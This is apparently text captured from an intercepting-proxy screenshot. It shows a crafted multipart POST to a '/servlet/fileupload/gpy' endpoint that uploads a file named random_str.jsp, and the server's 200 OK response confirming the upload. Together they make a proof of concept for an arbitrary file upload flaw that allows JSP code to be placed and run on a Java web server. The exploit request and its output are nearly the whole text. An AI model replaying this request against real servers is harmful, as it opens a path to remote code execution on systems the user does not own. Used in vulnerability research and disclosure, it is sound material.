 Pretty Raw Hex \n
1 POST /servlet/fileupload/gpy HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data; boundary=4eea98d02AEa93f60ea08dE3C18A1388
0 Content-Length: 221
1
2 --4eea98d02AEa93f60ea08dE3C18A1388
3 Content-Disposition: form-data; name="file1"; filename="random_str.jsp"
4 Content-Type: application/octet-stream
5
6 <% out.println("random_str"); %>
7 --4eea98d02AEa93f60ea08dE3C18A1388--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 41
5 Date: Fri, 08 Dec 2023 05:56:02 GMT
6 Connection: close
7
8 fileRealName=random_str.jspdate=2023-12-8
SheYin